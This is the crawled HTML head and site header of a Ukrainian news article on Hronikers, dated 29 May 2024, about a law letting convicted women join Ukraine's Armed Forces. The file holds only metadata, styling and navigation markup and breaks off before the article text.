

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/
body_size: 17525
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Закон дозволяє засудженим жінкам долучитися до ЗСУ, – міністр юстиції - Хронікерс</title><meta name="description" content="Закон дозволяє засудженим жінкам мобілізуватись до лав Збройних сил України" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Марія Іовова"/><link rel="canonical" href="https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Закон дозволяє засудженим жінкам долучитися до ЗСУ, – міністр юстиції - Хронікерс" /><meta property="og:description" content="Закон дозволяє засудженим жінкам мобілізуватись до лав Збройних сил України" /><meta property="og:url" content="https://hronikers.com/2024/05/29/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2024-05-29T16:43:00+00:00" /><meta property="article:modified_time" content="2024-05-29T17:02:38+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Закон дозволяє засудженим жінкам долучитися до ЗСУ, – міністр юстиції - Хронікерс" /><meta name="twitter:description" content="Закон дозволяє засудженим жінкам мобілізуватись до лав Збройних сил України" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#blogposting","name":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u0434\u043e\u043b\u0443\u0447\u0438\u0442\u0438\u0441\u044f \u0434\u043e \u0417\u0421\u0423, \u2013 \u043c\u0456\u043d\u0456\u0441\u0442\u0440 \u044e\u0441\u0442\u0438\u0446\u0456\u0457 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u0434\u043e\u043b\u0443\u0447\u0438\u0442\u0438\u0441\u044f \u0434\u043e \u0417\u0421\u0423, \u2013 \u043c\u0456\u043d\u0456\u0441\u0442\u0440 \u044e\u0441\u0442\u0438\u0446\u0456\u0457","author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2024-05-29T19:43:00+03:00","dateModified":"2024-05-29T20:02:38+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0456 \u0436\u0456\u043d\u043a\u0438, \u0417\u0421\u0423, \u041c\u043e\u0431\u0456\u043b\u0456\u0437\u0430\u0446\u0456\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","position":2,"name":"\u041d\u043e\u0432\u0438\u043d\u0438","item":"https:\/\/hronikers.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#listItem","name":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u0434\u043e\u043b\u0443\u0447\u0438\u0442\u0438\u0441\u044f \u0434\u043e \u0417\u0421\u0423, \u2013 \u043c\u0456\u043d\u0456\u0441\u0442\u0440 \u044e\u0441\u0442\u0438\u0446\u0456\u0457"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#listItem","position":3,"name":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u0434\u043e\u043b\u0443\u0447\u0438\u0442\u0438\u0441\u044f \u0434\u043e \u0417\u0421\u0423, \u2013 \u043c\u0456\u043d\u0456\u0441\u0442\u0440 \u044e\u0441\u0442\u0438\u0446\u0456\u0457","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/news\/#listItem","name":"\u041d\u043e\u0432\u0438\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author","url":"https:\/\/hronikers.com\/author\/iovova-masha\/","name":"\u041c\u0430\u0440\u0456\u044f \u0406\u043e\u0432\u043e\u0432\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#webpage","url":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/","name":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u0434\u043e\u043b\u0443\u0447\u0438\u0442\u0438\u0441\u044f \u0434\u043e \u0417\u0421\u0423, \u2013 \u043c\u0456\u043d\u0456\u0441\u0442\u0440 \u044e\u0441\u0442\u0438\u0446\u0456\u0457 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0417\u0430\u043a\u043e\u043d \u0434\u043e\u0437\u0432\u043e\u043b\u044f\u0454 \u0437\u0430\u0441\u0443\u0434\u0436\u0435\u043d\u0438\u043c \u0436\u0456\u043d\u043a\u0430\u043c \u043c\u043e\u0431\u0456\u043b\u0456\u0437\u0443\u0432\u0430\u0442\u0438\u0441\u044c \u0434\u043e \u043b\u0430\u0432 \u0417\u0431\u0440\u043e\u0439\u043d\u0438\u0445 \u0441\u0438\u043b \u0423\u043a\u0440\u0430\u0457\u043d\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/05\/29\/zakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/iovova-masha\/#author"},"datePublished":"2024-05-29T19:43:00+03:00","dateModified":"2024-05-29T20:02:38+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F05%2F29%2Fzakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F05%2F29%2Fzakon-dozvoliaie-zasudzhenym-zhinkam-doluchytysia-do-zsu-ministr-iustytsii%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=ed055" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/104514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=104514' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-104514 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
